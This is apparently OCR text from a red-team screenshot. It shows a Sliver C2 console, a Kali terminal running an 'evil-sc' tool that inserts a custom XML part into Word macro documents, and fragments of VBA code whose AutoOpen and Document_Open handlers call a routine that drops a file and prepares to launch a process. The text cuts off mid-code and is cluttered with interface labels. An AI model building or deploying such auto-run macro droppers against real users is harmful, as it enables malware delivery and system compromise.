 Fichier Actions Éditer Vue Aide
sliver >
sliver >
sliver > sessions
[*] No sessions 🙁
sliver >
[+] Successfully inserted custom XML part into /home/v4resk/Documents/VMs/SharedFolder/Test7.docm
┌──(venv)─(v4resk㉿alienkali)-[~/Documents/Projects/evil-sc]
└─$
┌──(venv)─(v4resk㉿alienkali)-[~/Documents/Projects/evil-sc]
└─$ python evil-sc.py utils insert-xml -d ~/Documents/VMs/SharedFolder/Test.docm -x evil-sc.xml
EVIL-SC
@v4resk
[+] Successfully inserted custom XML part into /home/v4resk/Documents/VMs/SharedFolder/Test.docm
Fichier Machine Écran Entrée Périphériques Aide
Microsoft Visual Basic for Applications - Test7
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 54, Col 17
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Test)
Microsoft Word Objects
ThisDocument
References
Project (Test5)
Microsoft Word Objects
ThisDocument
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack False
ConsecutiveHyphensLimit 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevel
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormattingR
FormattingShowFont False
Test - ThisDocument (Code)
(General) Run
Sub AutoOpen()
Run
End Sub
Sub Document_Open()
Run
End Sub
Sub Run()
Dim root As String
Dim Path As String
Dim exe As String
Dim startInfo As STARTUPINFO
Dim procInfo As PROCESS_INFORMATION
Dim res As Long
Path = Environ("USERPROFILE") & "\Documents\evil-s
Drop (Path)
Dim exists As String